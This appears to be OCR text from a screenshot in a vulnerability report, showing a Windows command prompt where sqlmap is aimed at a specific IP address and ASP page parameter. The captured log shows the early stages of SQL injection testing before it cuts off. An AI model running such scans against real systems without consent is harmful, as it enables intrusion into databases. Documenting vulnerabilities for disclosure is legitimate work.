 管理员: sqlmap
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://61.144.121.186:88/userlib/bookyuyue.asp?
bookid=1"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:23:25
[19:23:25] [INFO] testing connection to the target URL
[19:23:25] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:23:27] [INFO] target URL is stable
[19:23:27] [INFO] testing if GET parameter 'bookid' is dynamic
[19:23:27] [WARNING] GET parameter 'bookid' does not appear dynamic
[19:23:27] [INFO] heuristics detected web page charset 'GB2312'
[19:23:27] [WARNING] heuristic (basic) test shows that GET parameter 'bookid' mi
ght not be injectable
[19:23:27] [INFO] testing for SQL injection on GET parameter 'bookid'
[19:23:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:23:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:23:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:23:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org